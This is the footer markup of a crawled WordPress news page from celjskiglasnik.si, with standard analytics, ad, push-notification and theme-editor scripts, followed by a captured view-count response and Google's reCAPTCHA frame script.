<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"3795\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "3795" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3795]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971ebe9419bc"></textarea>
						<div id="td_live_css_uid_1_6971ebe9419bc" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971ebe9419bc');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971ebe9419bc");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: -349
content:
{"3795":78}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="btU-9HVSR9dIzzgu3yJnhg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769073649357');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>